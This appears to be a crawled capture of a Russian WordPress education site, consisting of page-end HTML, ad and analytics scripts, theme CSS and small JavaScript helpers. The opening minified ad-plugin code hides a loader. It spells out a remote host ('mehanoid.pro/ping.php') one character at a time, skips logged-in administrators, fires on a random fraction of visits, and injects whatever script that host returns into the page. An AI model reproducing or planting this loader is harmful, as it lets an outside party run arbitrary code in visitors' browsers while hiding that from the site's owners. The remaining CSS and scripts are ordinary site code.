e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91923696, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/73734571" style="position:absolute; left:-9999px;" alt="" /></div></noscript>


<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TMGSF0KPF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7TMGSF0KPF');
</script>

<script>
    function showTopAd() {
        window.yaContextCb.push(()=>{
          Ya.Context.AdvManager.render({
            type: 'topAd',    
            blockId: 'R-A-6593873-13'
          })
        })
    }
    function showFloorAd() {
        // jQuery('#mobil_bottom').show();
    }

    let isShowFullscreen = false;
    /*window.yaContextCb.push(()=>{
      Ya.Context.AdvManager.render({
        type: 'fullscreen',    
        platform: 'touch',
        blockId: 'R-A-6593873-12',
        onRender: (data) => {
            isShowFullscreen = true;
        },
        onClose: () => {
          setTimeout(function() {
            showTopAd();
            showFloorAd();
          }, 1000 * 5);
        }
      })
    })*/

    setTimeout(function() {
        if (!isShowFullscreen) {
            showTopAd();
            showFloorAd();
        }
    }, 1000 * 5);
</script>

<div class="only-mobil">
    <div id="mobil_bottom" class="fixed_post">
        <div class="close" style="z-index: 999"></div>
        
        
    </div>
</div>
<style>
    #yandex_rtb_R-A-6593873-2 {
        max-height: 180px;
    }
    #yandex_rtb_R-A-6593873-1, #yandex_rtb_R-A-6593873-3 {
        max-height: 600px;
        max-width: 160px;
    }
    #mobil_bottom {
        display: none;
        bottom: 0;
        left: 50%;
        transform: translateX(-50%);
        max-width: 320px;
        max-height: 120px;
    }
    .only-mobil {
        display: none;
    }
    .fixed_post {
        position: fixed;
        z-index: 999;
    }
    .fixed_post .close {
        position: absolute;
        top: 0;
        right: 0;
        width: 34px;
        height: 34px;
        background: #000;
        display: block;
        cursor: pointer;
        z-index: 9;
    }
    .fixed_post .close:after {
        content: "X";
        position: absolute;
        text-align: center;
        left: 0;
        top: 0;
        color: #fff;
        width: 100%;
        font: bold 18px/34px Arial;
    }
    @media screen and (max-width:768px) {
        .only-mobil {
            display: block;
        }
    }
</style>


    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://paidagogos.com/wp-content/themes/paidagogos/assets/css/styles.css
body_size: 3563
content:
body {
    /*background: #f4f4f4;
    font-family: Roboto, Tahoma;*/

    background: #fff;
    font-family: Helvetica, Arial, Helvetica Neue, sans-serif;

    /*padding-top: 4.5rem;*/
    /*   color: #212529; */
    color: #000;
}

b, strong {
    font-weight: 500;
}

.navbar-top {
    position: relative;
    background: #fff;
    -webkit-box-shadow: 0 4px 16px rgba(205, 209, 218, .4);
    box-shadow: 0 4px 16px rgba(205, 209, 218, .4);
    z-index: 1020;
}

.navbar-light .navbar-toggler {
    border: 0;
    padding-left: 0;
    padding-right: 0;
    outline: none !important;
}

.navbar.navbar-main {
    background: #fff;
    -webkit-box-shadow: 0 4px 16px rgba(205, 209, 218, .4);
    box-shadow: 0 4px 16px rgba(205, 209, 218, .4);
    z-index: 1020;
}

.navbar-brand {
    font-weight: bold;
    font-size: 1.25rem;
    color: #000;
    text-transform: uppercase;
}

.navbar-brand > .logo-wrap {
    background: #FFC40B;
    width: 56px;
    height: 56px;
    padding: 17px 14px;
}

.content-body {
    background: white;
}

article.post, article.page {
}

.article-meta {
    font-size: 95%;
}

.article-author {
    color: black;
}

.h1, h1 {
    /*   font-size: 2rem; */
    font-size: 40px;
    line-height: 48px;
    font-weight: 700;
    color: #000;
}

.widget-title {
    font-weight: bold;
    /*   font-size: 1.2rem; */
    font-size: 1.17em;
}

.widget ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.widget .menu-mobilnaja-versija-container ul li > a {
    display: block;
    margin-left: -15px;
    padding-left: 15px;
    font-size: 90%;
}

.widget .menu-mobilnaja-versija-container ul li.current-menu-item > a,
.widget .menu-mobilnaja-versija-container ul li > a:hover {
    border-left: 4px solid #FFC40B;
    text-decoration: none;
}

.widget ul li {
    margin-bottom: .5rem;
}

.widget ul li:last-child {
    margin-bottom: 0;
}

.widget ul a {
    color: initial;
    font-size: 95%;
}

.widget .fa-chevron-right {
    color: #b8b8b8;
    font-size: 90%;
}

.widget {
    margin-bottom: 2rem;
}

/* #vk_groups:empty {
	border: 0;
}
#vk_groups {
  border-radius: 12px;
  overflow: hidden;
  border: 1px solid #ccc;
} */

.article-content .card {
    background: #fffaf1;
    border: 0px;
}

dl, ol, ul {
}

.article-content ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.article-content .card-header:first-child {
    background: initial;
    border: 0;
}

.article-content .card .card-header h5 {
    font-size: 1rem;
    /*color: #000000;*/
}

.article-content .card .card-header h5 a {
    color: inherit;
}

.article-content ul a {
    color: rgba(152, 101, 25, 0.9);
}

.article-body h2 {
    font-size: 1.5rem;
}

blockquote {
    background-color: #fffaf1;
    padding: 1.25rem 1.5rem;
    /*font-size: 1rem;*/
}

blockquote footer p {
    margin-bottom: 0;
}

.aligncenter {
    margin: 0 auto;
    display: block;
}

.wp-caption {
    margin-bottom: 1rem;
}

.wp-caption-text {
    margin-bottom: 0;
    margin-top: .6rem;
    font-size: 90%;
    line-height: 1.8;
}

article .article-body h2,
article .article-body h3,
article .article-body h4 {
    margin-bottom: 1rem;
}


.clearfix {
    clear: both;
}

.post-thumbnail > img {
    border-radius: 0.75rem;
}

article figure,
article img {
    max-width: 100%;
    height: auto;
}

.article-body ul li {
    margin-bottom: 1rem;
}

.article-body ul li:last-child {
    margin-bottom: 0;
}

.card-header {
    padding: 1rem 1.25rem;
}

.article-body {
    /*   font-size: 1rem; */
    /*   line-height: 1.8rem; */
    font-size: 90%;
    line-height: 1.4rem;
    overflow-wrap: break-word;
    word-wrap: break-word;
}

.article-body p,
.article-body h2,
.article-body h3,
.article-body h4 {
    text-align: left !important;
}

.article-body h2 {
    font-size: 1.65rem;
    line-height: 2.25rem;
}

.text-muted {
    color: #818181 !important;
}

.article-body h2,
.article-body h3,
.article-body h4,
.article-body h5 {
    padding-top: 70px;
    margin-top: -70px;
}

.article-content ul li {
    margin-bottom: 0;
}

.owl-nav {
    position: absolute;
    top: 50%;
    width: 100%;
}

.owl-prev {
    position: absolute;
    left: 20px;
    font-size: 2rem !important;
    margin-top: -1rem;
    color: white !important;
}

.owl-next {
    position: absolute;
    right: 20px;
    font-size: 2rem !important;
    margin-top: -1rem;
    color: white !important;
    outline: none !important;
}

.article-body ol {
    padding-left: 1rem;
}

.article-body ol li {
    margin-bottom: 1rem;
}

article .no-singular {
    /*   font-size: 1.375rem; */
    font-size: 1.17em;
    font-weight: bold;
    line-height: 1.875rem;
}

article .no-singular a {
    color: #212529;
    text-decoration: none !important;
}

.article-body.article-not_is_singular {
    line-height: 1.625rem;
}

article.article-not_is_singular {
    background: white;
    padding: 20px;
    border-radius: 12px;
    box-shadow: none;
    -webkit-transition: -webkit-box-shadow 170ms ease;
    transition: box-shadow 170ms ease;
    transition: box-shadow 170ms ease, -webkit-box-shadow 170ms ease;
}

article.article-is_singular {
    background: white;
}

.widget .sub-menu {
    margin: 0.5rem 0 0.5rem 1rem;
}

.widget .sub-menu .fa-caret-right {
    color: #b8b8b8;
    font-size: 90%;
}

.navbar-light .navbar-nav .nav-link {
    font-size: 0.875rem;
    color: rgba(0, 0, 0, 1);
}

.navbar-light .navbar-nav .nav-link:hover {
    /*color: #e8a427;*/
    color: inherit;
}

article.article-not_is_singular:hover {
    background: #fff;
    padding: 20px;
    box-shadow: 0 0 10px #e8e8e8;
}

.form-search-header * {
    outline: none !important;
    box-shadow: none !important;
}

.form-search-header .form-control {
    min-height: 2.5rem;
    font-size: 0.875rem;
    background: rgba(0, 0, 0, 0.05);
    border: 0;
}

.form-search-header .input-group-append {
    margin-left: 0;
}

.form-search-header .input-group-text {
    padding: 5px;
    color: rgba(0, 0, 0, 0.25);
    background: rgba(0, 0, 0, 0.05);
    border: 0;
}

.form-search-header .input-group-text .icon-search {
    display: inline-block;
    vertical-align: top;
    background: #FFC40B;
    width: 30px;
    height: 30px;
    padding: 7px 7px 8px 8px;
    border-radius: 50%;
}

.form-search-header .input-group-text .icon-search:after {
    content: '';
    display: inline-block;
    vertical-align: top;
    width: 15px;
    height: 15px;
    background: url('../img/lupka.png') 0 0 no-repeat;
    background-size: 100%;
}

.form-search-header .form-control,
.form-search-header .input-group-text {
    border-radius: 1.25rem;
}

.form-search-header .input-group > .form-control:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.form-search-header .input-group > .input-group-append > .input-group-text {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}


@media (min-width: 768px) {
    .navbar-expand-md .navbar-nav .nav-link {
        padding-right: .75rem;
        padding-left: .75rem;
    }
}

.page-header {
    background: white;
    padding: 20px;
}

.page-header h1 {
    font-size: 1.8rem;
    line-height: 2.1rem;
}

.page-description p:last-child {
    margin-bottom: 0;
}

.page-link {
    color: #212529;
}

.page-item.active .page-link {
    background-color: #a2732d;
    border-color: #a2732d;
}

.page-link:focus {
    outline: none !important;
    box-shadow: none;
}

.page-link:hover {
    color: #000000;
    background-color: #f7f7f7;
    border-color: #e2e2e2;
}

body.author .wp-user-avatar {
    border-radius: 50%;
    display: block;
    margin: 0 auto 20px;
}

.footer {
    background: #fff;
}

.text-primary {
    color: #a2732d !important;
}

.navbar .nav-item.dropdown > a::after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .255em;
    vertical-align: .255em;
    content: "";
    border-top: .3em solid;
    border-right: .3em solid transparent;
    border-bottom: 0;
    border-left: .3em solid transparent;
}

.navbar .nav-item.dropdown ul {
    min-width: 10rem;
    font-size: 1rem;
    color: #212529;
    text-align: left;
    list-style: none;
    background-clip: padding-box;
    border-radius: .25rem;
    background: rgb(242, 232, 214);
}

.navbar .nav-item.dropdown ul li {
    display: block;
    width: 100%;
    padding: .5rem 1rem;
    clear: both;
    font-weight: 400;
    text-align: inherit;
    white-space: nowrap;
    background-color: transparent;
    border: 0;
}

.navbar .nav-item.dropdown ul li:first-child {
    margin-top: 0.25rem;
}

.navbar .nav-item.dropdown ul li:last-child {
    margin-bottom: 0.25rem;
}

.navbar .nav-item.dropdown ul li a {
    color: rgba(0, 0, 0, 1);
}

@media (min-width: 768px) {
    .navbar .nav-item.dropdown ul {
        position: absolute;
    }
}

.embed-responsive {
    display: block;
    z-index: 2;
    width: 100%;
    height: 100%;
    background-size: cover !important;
    background-position: center center !important;;
    cursor: pointer;
}

.embed-responsive .fa-youtube {
    width: 68px;
    height: 48px;
    margin-left: -34px;
    margin-top: -24px;
    fill: rgba(31, 31, 30, .81);
    -webkit-transition: fill 200ms cubic-bezier(0, 0, .2, 1);
    transition: fill 200ms cubic-bezier(0, 0, .2, 1);
}

#yt_video_play {
    width: 68px;
    height: 48px;
    margin-left: -34px;
    margin-top: -24px;
    fill: rgba(31, 31, 30, .81);
    -webkit-transition: fill 200ms cubic-bezier(0, 0, .2, 1);
    transition: fill 200ms cubic-bezier(0, 0, .2, 1);
    display: block;
    position: absolute;
    z-index: 2;
    left: 50%;
    top: 50%;
}

.embed-responsive:hover #yt_video_play {
    fill: red;
}

.site_block {
    margin-bottom: 20px;
}


.fix_post {
    top: 100%;
    position: fixed;
    -webkit-transition: transform 0.3s ease 0s;
    -moz-transition: transform 0.3s ease 0s;
    -o-transition: transform 0.3s ease 0s;
    transition: transform 0.3s ease 0s;
    left: 50%;
    z-index: 99;
    min-width: 100px;
    min-height: 50px;
    -moz-transform: translateY(0) translateX(-50%); /* Для Firefox */
    -ms-transform: translateY(0) translateX(-50%); /* Для IE */
    -webkit-transform: translateY(0) translateX(-50%); /* Для Safari, Chrome, iOS */
    -o-transform: translateY(0) translateX(-50%); /* Для Opera */
    transform: translateY(0) translateX(-50%);
}

.fix_post.show {
    -moz-transform: translateY(-100%) translateX(-50%); /* Для Firefox */
    -ms-transform: translateY(-100%) translateX(-50%); /* Для IE */
    -webkit-transform: translateY(-100%) translateX(-50%); /* Для Safari, Chrome, iOS */
    -o-transform: translateY(-100%) translateX(-50%); /* Для Opera */
    transform: translateY(-100%) translateX(-50%);
}

.fix_post .content_post {
    border: 2px solid #000;
}

@media (min-width: 600px) {
    .fix_post.show {
        min-width: 320px;
        min-height: 100px;
    }
}

@media (max-width: 599px) {
    .fix_post.show {
        min-width: 320px;
        min-height: 100px;
    }
}

.fix_post.show.hide_s,
.popular_news.show.hide_s {
    display: none !important;
}

.fix_post .close {
    position: absolute;
    top: 0;
    right: -34px;
    width: 34px;
    height: 34px;
    background: #000;
    display: block;
    cursor: pointer;
    z-index: 9;
}

.fix_post .close:after {
    content: "X";
    position: absolute;
    text-align: center;
    left: 0;
    top: 0;
    color: #FFF;
    width: 100%;
    font: bold 18px/34px Arial;
}

.flat__4_out.left .flat__4_cross, .flat__4_out.right .flat__4_cross {
    top: -34px;
}

@media (max-width: 992px) {
    .sticky-top-sm {
        position: -webkit-sticky;
        position: sticky;
        top: 0;
        z-index: 1020;
    }
}

@media (max-width: 768px) {
    .sticky-top-sm {
        max-height: 100vh;
        overflow: auto;
    }
}

@media (min-width: 992px) {
    .navbar-top .navbar-light .navbar-nav .nav-link {
        line-height: 2.5rem;
        height: 3.5rem;
        padding-top: 0;
        margin-bottom: -1rem;
        padding-bottom: 1rem;
    }

    .navbar-top .navbar-light .navbar-nav .nav-link:hover {
        border-bottom: 1px solid #000;
    }
}

#post-10239 .wp-caption-text{
	font-size: 100%;
}

.article-accordion-item .toc__listItem {
	padding: 0.3rem;
}

/* wp_breadcrumb  */
.wp-breadcrumbs {
    color: #495057;
    margin: 25px 25px 0 25px;
    padding: 6px;
    border-bottom: 1px solid #f2f2f2;
    border-top: 1px solid #f2f2f2;
    font-size: 90%;
    list-style: none;
}
.wp-breadcrumbs li {
    display: inline;
}
.wp-breadcrumbs li::after {
    content: "/";
    padding: 0 5px;
}
.wp-breadcrumbs li:last-of-type::after {
    content: "";
}
/* wp_breadcrumb  */

#menu-item-19671 {
    display: none;
}

@media screen and (max-width: 1024px) {
    .flat__4_out.left, .flat__4_out.right, .fix_post {
        display: none !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://paidagogos.com/wp-content/themes/paidagogos/assets/css/theme.css
body_size: 646
content:
.article-fast-actions a {
  color: #000;
}

.article-item-wrap {
  padding: 8px 10px;
  background-color: #f3f3f6;
  color: #000;
  text-decoration: none;
  border-radius: 8px;
}
a.article-item-wrap:hover {
  color: #FFC40B;
  text-decoration: none;
}

.article-not_is_singular .article-item-wrap {
  min-width: 61px;
  margin-left: 0.3rem;
  line-height: 16px;
  font-size: 12px;
  text-align: center;
}
.article-not_is_singular .article-item-wrap > i {
  font-size: 90%;
}

.article-is_singular .article-item-wrap {
  display: flex;
  flex-grow: 1;
  flex-basis: 0;
  margin-left: 0.5rem;
  line-height: 24px;
  font-size: 16px;
  font-weight: 700;
  align-items: center;
  justify-content: center;
  font-weight: normal;
}
.article-is_singular .article-item-wrap > i {
  font-size: 100%;
}

.article-item-wrap:first-child {
  margin-left: 0;
}


.shares-item {
  cursor: pointer;
}
.article-not_is_singular .shares-item > i {
  font-size: 110%;
}

.article-not_is_singular .shares-item:hover {
  color: #fff;
}
.article-not_is_singular .shares-item-vk:hover {
  background-color: #4a76a8;
}
.article-not_is_singular .shares-item-fb:hover {
  background-color: #4267b2;
}
.article-not_is_singular .shares-item-ok:hover {
  background-color: #ee8208;
}
.article-not_is_singular .shares-item-telegram:hover {
  background-color: #179cde;
}

.article-is_singular .shares-item {
  color: #fff;
}
.article-is_singular .shares-item-vk {
  background-color: #4a76a8;
}
.article-is_singular .shares-item-fb {
  background-color: #4267b2;
}
.article-is_singular .shares-item-ok {
  background-color: #ee8208;
}
.article-is_singular .shares-item-telegram {
  background-color: #179cde;
}


.shares-items {
  display: -ms-flexbox;
  display: flex;
}

.article-shares {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
  display: -ms-flexbox;
  display: flex;
}

.shares-open .shares-item {
  display: inline-block !important;
}

.related-title {
  line-height: 1.6;
  font-weight: normal;
  color: initial;
}

.related-posts-title {
  font-size: 150%;
  font-weight: 700;
}

.related-posts a:hover .related-title {
  color: #e8a427;
}

.table-bordered {
  border: 0;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://paidagogos.com/wp-content/themes/paidagogos/assets/js/shares.js
body_size: 338
content:
function openWindow(url){
    const width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
    const height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

    
    const e = (width - 600) / 2, 
          n = (height - 450) / 2;
    window.open(url, "_blank", `toolbar=yes,scrollbars=yes,resizable=yes,width=600,height=450,left=${e},top=${n}`);
}

$(document).ready(function() {
    $('.shares-item').click(function() {
       openWindow($(this).data('url'));
    });
    $('.shares-item-toggle').click(function() {
      $(this).toggleClass( "active" );
      $(this).parent().parent().toggleClass("shares-open");  
      if (!$(this).hasClass("active")) {
        $(this).html('<i class="fas fa-plus"></i>');
      } else {
        $(this).html('<i class="fas fa-times"></i>');
      }
    });
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://paidagogos.com/wp-content/themes/paidagogos/assets/js/core.js
body_size: 1945
content:
$('#collapse_19671').removeClass('show');
$('#menu-item-19671').css({'display': 'block'});

/**
 * Скланение слов
 * @param number
 * @param titles
 * @returns {*}
 */
function decOfNum(number, titles) {
    let cases = [2, 0, 1, 1, 1, 2];
    return titles[(number % 100 > 4 && number % 100 < 20) ? 2 : cases[(number % 10 < 5) ? number % 10 : 5]];
}

/**
 * Отложенный рендирг VK сообщества
 */
window.vkAsyncInit = function() {
    VK.init({
        apiId: 7398177,
        onlyWidgets: true
    });

    VK.Widgets.Group("vk_groups", {mode: 4, wide: 1, no_cover: 1, height: "1200", color3: '000000'}, 40240941);
};

setTimeout(function() {
    var el = document.createElement("script");
    el.type = "text/javascript";
    el.src = "https://vk.com/js/api/openapi.js?168";
    el.async = true;
    document.getElementById("vk_groups").appendChild(el);
}, 5000);

// setTimeout( function(){
//     (function(w, d, n, s, t) {
//         w[n] = w[n] || [];
//         let list_ya_blocks = jQuery('div[id^=yandex_rtb]');
//         if (list_ya_blocks.length) {
//             for (let i = 0; i < list_ya_blocks.length; i++) {
//                 let ya_block_id = jQuery(list_ya_blocks[i]).attr('id');
//                 let array_ya_block = ya_block_id.split('-');
//                 w[n].push(function() {
//                     let data = {
//                         blockId: "R-A-" + array_ya_block[2] + "-" + array_ya_block[3],
//                         renderTo: ya_block_id,
//                         async: true
//                     };
//                     console.log('Render', data);
//                     Ya.Context.AdvManager.render(data);
//                 });
//             }
//         }
//         t = d.getElementsByTagName("script")[0];
//         s = d.createElement("script");
//         s.type = "text/javascript";
//         //s.src = "//an.yandex.ru/system/context.js";
//         s.src = "https://yandex.ru/ads/system/context.js";
//         s.async = true;
//         t.parentNode.insertBefore(s, t);
//     })(this, this.document, "yandexContextAsyncCallbacks");
// }, 1000);

function AddToBookmark(a) {
    var title = window.document.title; // запоминаем заголовок активной страницы/вкладки
    var url = window.document.location; // адрес тоже запоминаем

    if (window.sidebar) {  // такой объект есть только в Gecko
        window.sidebar.addPanel(title, url, ""); // используем его метод добавления закладки
    }
    else if (typeof(opera)=="object") {  // есть объект opera?
        a.rel="sidebar"; // добавлем закладку, смотрите вызов функции ниже
        a.title=title;
        a.url=url;
        return true;
    }
    else if(document.all) {  // ну значит это Internet Explorer
        window.external.AddFavorite(url, title); // используем соответсвующий метод
    }
    else {
        alert("Для добавления страницы в Избранное нажмите Ctrl+D"); // для всех остальных браузеров, в т.ч. Chrome
    }

    return false;
}

/**
 * Фиксируем просмотр
 * @param post_id
 * @returns {boolean}
 */
function setView(post_id){
    post_id = post_id || false;
    if (post_id === false) return false;

    jQuery.post(
        my_ajax.url, {
            action: 'set_post_view',
            post_id: post_id
        },
        function(data) {

        }
    );
}

jQuery(document).ready(function() {
    /**
     * Для содержания в статьи
     */
    jQuery('article [data-toggle="collapse"]').click(function() {
      jQuery(this).toggleClass( "collapsed" );
      if (jQuery(this).hasClass("collapsed")) {
        jQuery(this).text("Развернуть");
      } else {
        jQuery(this).text("Свернуть");
      }
    });

    /**
     * Ищем post id и засчитываем просмотр
     * @type {RegExp}
     */
    let numberPattern = /\d+/g,
        post_id = jQuery('body:not(.home) article').attr('id');
    let post_array = post_id ? post_id.match( numberPattern ) : false;
    if (post_array){
        setView(post_array[0]);
    }
});



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://paidagogos.com/wp-content/themes/paidagogos/assets/js/velcro.js
body_size: 192
content:
(function($){

	$(document).ready(function(){
		$('.fix_post .close').click(function(){
			$(this).parent().addClass('hide_s');
		});
		window.setTimeout(function() {
			$('.fix_post').addClass('show');
		}, 20000);
		
// 		// scroll body to 0px on click
// 		$(function () {
// 			$(window).scroll(function () {
// 				if ($(this).scrollTop()>3000) $('.fix_post').addClass('show'); //Добавляем клас
// 			});
// 		});
});

})(jQuery);
